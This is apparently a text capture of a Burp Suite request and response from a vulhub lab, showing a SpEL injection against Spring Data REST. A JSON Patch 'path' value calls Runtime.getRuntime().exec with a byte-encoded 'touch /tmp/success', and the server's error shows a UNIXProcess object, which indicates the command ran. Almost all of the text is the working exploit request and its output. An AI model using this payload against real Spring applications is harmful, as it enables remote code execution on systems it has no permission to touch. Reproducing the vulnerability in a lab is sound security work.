 Request
Pretty Raw Hex \n
1 PATCH /customers/1 HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=YBYyvKQTH4GnLPvjQ2QlbzynJwztdwgggv4L5bZyGpXpw5jbfdzL!-426838336
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json-patch+json
11 Content-Length: 202
12
13 [
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,1
01,115,115}))/lastname",
"value":"vulhub"
}
]
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Mon, 04 Apr 2022 02:23:32 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess'
},
"message":
"Could not read an object of type class example.springdata.rest.headers.Customer from the request!; nested
gframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'lastname' cannot be set on
ang.UNIXProcess' - maybe not public?"
}